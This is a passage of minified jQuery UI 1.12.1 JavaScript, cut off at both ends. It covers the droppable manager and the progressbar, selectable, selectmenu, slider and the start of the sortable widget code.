s,o,n=t.ui.ddmanager.droppables[e.options.scope]||[],r=i?i.type:null,a=(e.currentItem||e.element).find(":data(ui-droppable)").addBack();t:for(s=0;n.length>s;s++)if(!(n[s].options.disabled||e&&!n[s].accept.call(n[s].element[0],e.currentItem||e.element))){for(o=0;a.length>o;o++)if(a[o]===n[s].element[0]){n[s].proportions().height=0;continue;t};n[s].visible="none"!==n[s].element.css("display"),n[s].visible&&("mousedown"===r&&n[s]._activate.call(n[s],i),n[s].offset=n[s].element.offset(),n[s].proportions({width:n[s].element[0].offsetWidth,height:n[s].element[0].offsetHeight}))}},drop:function(e,i){var s=!1;return t.each((t.ui.ddmanager.droppables[e.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&a(e,this,this.options.tolerance,i)&&(s=this._drop.call(this,i)||s),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),s},dragStart:function(e,i){e.element.parentsUntil("body").on("scroll.droppable",function(){e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)})},drag:function(e,i){e.options.refreshPositions&&t.ui.ddmanager.prepareOffsets(e,i),t.each(t.ui.ddmanager.droppables[e.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var s,r,o,h=a(e,this,this.options.tolerance,i),n=!h&&this.isover?"isout":h&&!this.isover?"isover":null;n&&(this.options.greedy&&(r=this.options.scope,o=this.element.parents(":data(ui-droppable)").filter(function(){return t(this).droppable("instance").options.scope===r}),o.length&&(s=t(o[0]).droppable("instance"),s.greedyChild="isover"===n)),s&&"isover"===n&&(s.isover=!1,s.isout=!0,s._out.call(s,i)),this[n]=!0,this["isout"===n?"isover":"isout"]=!1,this["isover"===n?"_over":"_out"].call(this,i),s&&"isout"===n&&(s.isout=!1,s.isover=!0,s._over.call(s,i)))}})},dragStop:function(e,i){e.element.parentsUntil("body").off("scroll.droppable"),e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)}},t.uiBackCompat!==!1&&t.widget("ui.droppable",t.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}}),t.ui.droppable,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.selectable",t.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var e=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){e.elementPos=t(e.element[0]).offset(),e.selectees=t(e.options.filter,e.element[0]),e._addClass(e.selectees,"ui-selectee"),e.selectees.each(function(){var i=t(this),n=i.offset(),s={left:n.left-e.elementPos.left,top:n.top-e.elementPos.top};t.data(this,"selectable-item",{element:this,$element:i,left:s.left,top:s.top,right:s.left+i.outerWidth(),bottom:s.top+i.outerHeight(),startselected:!1,selected:i.hasClass("ui-selected"),selecting:i.hasClass("ui-selecting"),unselecting:i.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=t("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(e){var i=this,s=this.options;this.opos=[e.pageX,e.pageY],this.elementPos=t(this.element[0]).offset(),this.options.disabled||(this.selectees=t(s.filter,this.element[0]),this._trigger("start",e),t(s.appendTo).append(this.helper),this.helper.css({left:e.pageX,top:e.pageY,width:0,height:0}),s.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var s=t.data(this,"selectable-item");s.startselected=!0,e.metaKey||e.ctrlKey||(i._removeClass(s.$element,"ui-selected"),s.selected=!1,i._addClass(s.$element,"ui-unselecting"),s.unselecting=!0,i._trigger("unselecting",e,{unselecting:s.element}))}),t(e.target).parents().addBack().each(function(){var n,s=t.data(this,"selectable-item");return s?(n=!e.metaKey&&!e.ctrlKey||!s.$element.hasClass("ui-selected"),i._removeClass(s.$element,n?"ui-unselecting":"ui-selected")._addClass(s.$element,n?"ui-selecting":"ui-unselecting"),s.unselecting=!n,s.selecting=n,s.selected=n,n?i._trigger("selecting",e,{selecting:s.element}):i._trigger("unselecting",e,{unselecting:s.element}),!1):void 0}))},_mouseDrag:function(e){if(this.dragged=!0,!this.options.disabled){var r,i=this,h=this.options,s=this.opos[0],n=this.opos[1],o=e.pageX,a=e.pageY;return s>o&&(r=o,o=s,s=r),n>a&&(r=a,a=n,n=r),this.helper.css({left:s,top:n,width:o-s,height:a-n}),this.selectees.each(function(){var r=t.data(this,"selectable-item"),c=!1,l={};r&&r.element!==i.element[0]&&(l.left=r.left+i.elementPos.left,l.right=r.right+i.elementPos.left,l.top=r.top+i.elementPos.top,l.bottom=r.bottom+i.elementPos.top,"touch"===h.tolerance?c=!(l.left>o||s>l.right||l.top>a||n>l.bottom):"fit"===h.tolerance&&(c=l.left>s&&o>l.right&&l.top>n&&a>l.bottom),c?(r.selected&&(i._removeClass(r.$element,"ui-selected"),r.selected=!1),r.unselecting&&(i._removeClass(r.$element,"ui-unselecting"),r.unselecting=!1),r.selecting||(i._addClass(r.$element,"ui-selecting"),r.selecting=!0,i._trigger("selecting",e,{selecting:r.element}))):(r.selecting&&((e.metaKey||e.ctrlKey)&&r.startselected?(i._removeClass(r.$element,"ui-selecting"),r.selecting=!1,i._addClass(r.$element,"ui-selected"),r.selected=!0):(i._removeClass(r.$element,"ui-selecting"),r.selecting=!1,r.startselected&&(i._addClass(r.$element,"ui-unselecting"),r.unselecting=!0),i._trigger("unselecting",e,{unselecting:r.element}))),r.selected&&(e.metaKey||e.ctrlKey||r.startselected||(i._removeClass(r.$element,"ui-selected"),r.selected=!1,i._addClass(r.$element,"ui-unselecting"),r.unselecting=!0,i._trigger("unselecting",e,{unselecting:r.element})))))}),!1}},_mouseStop:function(e){var i=this;return this.dragged=!1,t(".ui-unselecting",this.element[0]).each(function(){var s=t.data(this,"selectable-item");i._removeClass(s.$element,"ui-unselecting"),s.unselecting=!1,s.startselected=!1,i._trigger("unselected",e,{unselected:s.element})}),t(".ui-selecting",this.element[0]).each(function(){var s=t.data(this,"selectable-item");i._removeClass(s.$element,"ui-selecting")._addClass(s.$element,"ui-selected"),s.selecting=!1,s.selected=!0,s.startselected=!0,i._trigger("selected",e,{selected:s.element})}),this._trigger("stop",e),this.helper.remove(),!1}}),t.widget("ui.selectmenu",[t.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var e=this.element.uniqueId().attr("id");this.ids={element:e,button:e+"-button",menu:e+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=t()},_drawButton:function(){var e,i=this,s=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(t){this.button.focus(),t.preventDefault()}}),this.element.hide(),this.button=t("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),e=t("<span>").appendTo(this.button),this._addClass(e,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(s).appendTo(this.button),this.options.width!==!1&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){i._rendered||i._refreshMenu()})},_drawMenu:function(){var e=this;this.menu=t("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=t("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(t,i){t.preventDefault(),e._setSelection(),e._select(i.item.data("ui-selectmenu-item"),t)},focus:function(t,i){var s=i.item.data("ui-selectmenu-item");null!=e.focusIndex&&s.index!==e.focusIndex&&(e._trigger("focus",t,{item:s}),e.isOpen||e._select(s,t)),e.focusIndex=s.index,e.button.attr("aria-activedescendant",e.menuItems.eq(s.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var t,e=this.element.find("option");this.menu.empty(),this._parseOptions(e),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,e.length&&(t=this._getSelectedItem(),this.menuInstance.focus(null,t),this._setAria(t.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(t){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",t)))},_position:function(){this.menuWrap.position(t.extend({of:this.button},this.options.position))},close:function(t){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",t))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(e){var i=t("<span>");return this._setText(i,e.label),this._addClass(i,"ui-selectmenu-text"),i},_renderMenu:function(e,i){var s=this,n="";t.each(i,function(i,o){var a;o.optgroup!==n&&(a=t("<li>",{text:o.optgroup}),s._addClass(a,"ui-selectmenu-optgroup","ui-menu-divider"+(o.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),a.appendTo(e),n=o.optgroup),s._renderItemData(e,o)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-selectmenu-item",e)},_renderItem:function(e,i){var s=t("<li>"),n=t("<div>",{title:i.element.attr("title")});return i.disabled&&this._addClass(s,null,"ui-state-disabled"),this._setText(n,i.label),s.append(n).appendTo(e)},_setText:function(t,e){e?t.text(e):t.html("&#160;")},_move:function(t,e){var i,s,n=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),n+=":not(.ui-state-disabled)"),s="first"===t||"last"===t?i["first"===t?"prevAll":"nextAll"](n).eq(-1):i[t+"All"](n).eq(0),s.length&&this.menuInstance.focus(e,s)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(t){this[this.isOpen?"close":"open"](t)},_setSelection:function(){var t;this.range&&(window.getSelection?(t=window.getSelection(),t.removeAllRanges(),t.addRange(this.range)):this.range.select(),this.button.focus())},_documentClick:{mousedown:function(e){this.isOpen&&(t(e.target).closest(".ui-selectmenu-menu, #"+t.ui.escapeSelector(this.ids.button)).length||this.close(e))}},_buttonEvents:{mousedown:function(){var t;window.getSelection?(t=window.getSelection(),t.rangeCount&&(this.range=t.getRangeAt(0))):this.range=document.selection.createRange()},click:function(t){this._setSelection(),this._toggle(t)},keydown:function(e){var i=!0;switch(e.keyCode){case t.ui.keyCode.TAB:case t.ui.keyCode.ESCAPE:this.close(e),i=!1;break;case t.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(e);break;case t.ui.keyCode.UP:e.altKey?this._toggle(e):this._move("prev",e);break;case t.ui.keyCode.DOWN:e.altKey?this._toggle(e):this._move("next",e);break;case t.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(e):this._toggle(e);break;case t.ui.keyCode.LEFT:this._move("prev",e);break;case t.ui.keyCode.RIGHT:this._move("next",e);break;case t.ui.keyCode.HOME:case t.ui.keyCode.PAGE_UP:this._move("first",e);break;case t.ui.keyCode.END:case t.ui.keyCode.PAGE_DOWN:this._move("last",e);break;default:this.menu.trigger(e),i=!1};i&&e.preventDefault()}},_selectFocusedItem:function(t){var e=this.menuItems.eq(this.focusIndex).parent("li");e.hasClass("ui-state-disabled")||this._select(e.data("ui-selectmenu-item"),t)},_select:function(t,e){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=t.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(t)),this._setAria(t),this._trigger("select",e,{item:t}),t.index!==i&&this._trigger("change",e,{item:t}),this.close(e)},_setAria:function(t){var e=this.menuItems.eq(t.index).attr("id");this.button.attr({"aria-labelledby":e,"aria-activedescendant":e}),this.menu.attr("aria-activedescendant",e)},_setOption:function(t,e){if("icons"===t){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,e.button)};this._super(t,e),"appendTo"===t&&this.menuWrap.appendTo(this._appendTo()),"width"===t&&this._resizeButton()},_setOptionDisabled:function(t){this._super(t),this.menuInstance.option("disabled",t),this.button.attr("aria-disabled",t),this._toggleClass(this.button,null,"ui-state-disabled",t),this.element.prop("disabled",t),t?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var t=this.options.width;return t===!1?(this.button.css("width",""),void 0):(null===t&&(t=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(t),void 0)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var t=this._super();return t.disabled=this.element.prop("disabled"),t},_parseOptions:function(e){var s=this,i=[];e.each(function(e,n){i.push(s._parseOption(t(n),e))}),this.items=i},_parseOption:function(t,e){var i=t.parent("optgroup");return{element:t,index:e,value:t.val(),label:t.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||t.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}]),t.widget("ui.slider",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var s,i,n=this.options,e=this.element.find(".ui-slider-handle"),a="<span tabindex='0'></span>",o=[];for(i=n.values&&n.values.length||1,e.length>i&&(e.slice(i).remove(),e=e.slice(0,i)),s=e.length;i>s;s++)o.push(a);this.handles=e.add(t(o.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){t(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(e.range===!0&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:t.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=t("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),("min"===e.range||"max"===e.range)&&this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var h,o,s,i,n,l,a,c,r=this,u=this.options;return u.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),h={x:e.pageX,y:e.pageY},o=this._normValueFromMouse(h),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var a=Math.abs(o-r.values(e));(s>a||s===a&&(e===r._lastChangedValue||r.values(e)===u.min))&&(s=a,i=t(this),n=e)}),l=this._start(e,n),l===!1?!1:(this._mouseSliding=!0,this._handleIndex=n,this._addClass(i,null,"ui-state-active"),i.trigger("focus"),a=i.offset(),c=!t(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=c?{left:0,top:0}:{left:e.pageX-a.left-i.width()/2,top:e.pageY-a.top-i.height()/2-(parseInt(i.css("borderTopWidth"),10)||0)-(parseInt(i.css("borderBottomWidth"),10)||0)+(parseInt(i.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,o),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,i),!1},_mouseStop:function(t){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var i,s,e,n,o;return"horizontal"===this.orientation?(i=this.elementSize.width,s=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(i=this.elementSize.height,s=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=s/i,e>1&&(e=1),0>e&&(e=0),"vertical"===this.orientation&&(e=1-e),n=this._valueMax()-this._valueMin(),o=this._valueMin()+e*n,this._trimAlignValue(o)},_uiHash:function(t,e,i){var s={handle:this.handles[t],handleIndex:t,value:void 0!==e?e:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==e?e:this.values(t),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(t,e){return this._trigger("start",t,this._uiHash(e))},_slide:function(t,e,i){var n,s,o=this.value(),a=this.values();this._hasMultipleValues()&&(s=this.values(e?0:1),o=this.values(e),2===this.options.values.length&&this.options.range===!0&&(i=0===e?Math.min(s,i):Math.max(s,i)),a[e]=i),i!==o&&(n=this._trigger("slide",t,this._uiHash(e,i,a)),n!==!1&&(this._hasMultipleValues()?this.values(e,i):this.value(i)))},_stop:function(t,e){this._trigger("stop",t,this._uiHash(e))},_change:function(t,e){this._keySliding||this._mouseSliding||(this._lastChangedValue=e,this._trigger("change",t,this._uiHash(e)))},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),this._change(null,0),void 0):this._value()},values:function(e,i){var n,o,s;if(arguments.length>1)return this.options.values[e]=this._trimAlignValue(i),this._refreshValue(),this._change(null,e),void 0;if(!arguments.length)return this._values();if(!t.isArray(arguments[0]))return this._hasMultipleValues()?this._values(e):this.value();for(n=this.options.values,o=arguments[0],s=0;n.length>s;s+=1)n[s]=this._trimAlignValue(o[s]),this._change(null,s);this._refreshValue()},_setOption:function(e,i){var s,n=0;switch("range"===e&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),t.isArray(this.options.values)&&(n=this.options.values.length),this._super(e,i),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(i),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),s=n-1;s>=0;s--)this._change(null,s);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(t){this._super(t),this._toggleClass(null,"ui-state-disabled",!!t)},_value:function(){var t=this.options.value;return t=this._trimAlignValue(t)},_values:function(t){var s,e,i;if(arguments.length)return s=this.options.values[t],s=this._trimAlignValue(s);if(this._hasMultipleValues()){for(e=this.options.values.slice(),i=0;e.length>i;i+=1)e[i]=this._trimAlignValue(e[i]);return e};return[]},_trimAlignValue:function(t){if(this._valueMin()>=t)return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=this.options.step>0?this.options.step:1,i=(t-this._valueMin())%e,s=t-i;return 2*Math.abs(i)>=e&&(s+=i>0?e:-e),parseFloat(s.toFixed(5))},_calculateNewMax:function(){var t=this.options.max,i=this._valueMin(),e=this.options.step,s=Math.round((t-i)/e)*e;t=s+i,t>this.options.max&&(t-=e),this.max=parseFloat(t.toFixed(this._precision()))},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(t){"vertical"===t&&this.range.css({width:"",left:""}),"horizontal"===t&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var h,e,c,o,l,a=this.options.range,i=this.options,s=this,n=this._animateOff?!1:i.animate,r={};this._hasMultipleValues()?this.handles.each(function(o){e=100*((s.values(o)-s._valueMin())/(s._valueMax()-s._valueMin())),r["horizontal"===s.orientation?"left":"bottom"]=e+"%",t(this).stop(1,1)[n?"animate":"css"](r,i.animate),s.options.range===!0&&("horizontal"===s.orientation?(0===o&&s.range.stop(1,1)[n?"animate":"css"]({left:e+"%"},i.animate),1===o&&s.range[n?"animate":"css"]({width:e-h+"%"},{queue:!1,duration:i.animate})):(0===o&&s.range.stop(1,1)[n?"animate":"css"]({bottom:e+"%"},i.animate),1===o&&s.range[n?"animate":"css"]({height:e-h+"%"},{queue:!1,duration:i.animate}))),h=e}):(c=this.value(),o=this._valueMin(),l=this._valueMax(),e=l!==o?100*((c-o)/(l-o)):0,r["horizontal"===this.orientation?"left":"bottom"]=e+"%",this.handle.stop(1,1)[n?"animate":"css"](r,i.animate),"min"===a&&"horizontal"===this.orientation&&this.range.stop(1,1)[n?"animate":"css"]({width:e+"%"},i.animate),"max"===a&&"horizontal"===this.orientation&&this.range.stop(1,1)[n?"animate":"css"]({width:100-e+"%"},i.animate),"min"===a&&"vertical"===this.orientation&&this.range.stop(1,1)[n?"animate":"css"]({height:e+"%"},i.animate),"max"===a&&"vertical"===this.orientation&&this.range.stop(1,1)[n?"animate":"css"]({height:100-e+"%"},i.animate))},_handleEvents:{keydown:function(e){var a,s,i,n,o=t(e.target).data("ui-slider-handle-index");switch(e.keyCode){case t.ui.keyCode.HOME:case t.ui.keyCode.END:case t.ui.keyCode.PAGE_UP:case t.ui.keyCode.PAGE_DOWN:case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(e.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(t(e.target),null,"ui-state-active"),a=this._start(e,o),a===!1))return};switch(n=this.options.step,s=i=this._hasMultipleValues()?this.values(o):this.value(),e.keyCode){case t.ui.keyCode.HOME:i=this._valueMin();break;case t.ui.keyCode.END:i=this._valueMax();break;case t.ui.keyCode.PAGE_UP:i=this._trimAlignValue(s+(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(s-(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:if(s===this._valueMax())return;i=this._trimAlignValue(s+n);break;case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(s===this._valueMin())return;i=this._trimAlignValue(s-n)};this._slide(e,o,i)},keyup:function(e){var i=t(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,i),this._change(e,i),this._removeClass(t(e.target),null,"ui-state-active"))}}}),t.widget("ui.sortable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return t>=e&&e+i>t},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var e=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),t.each(this.items,function(){e._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;t>=0;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(e,i){var s=null,o=!1,n=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(e),t(e.target).parents().each(function(){return t.data(this,n.widgetName+"-item")===n?(s=t(this),!1):void 0}),t.data(e.target,n.widgetName+"-item")===n&&(s=t(e.target)),s?!this.options.handle||i||(t(this.options.handle,s).find("*").addBack().each(function(){this===e.target&&(o=!0)}),o)?(this.currentItem=s,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(e,i,s){var 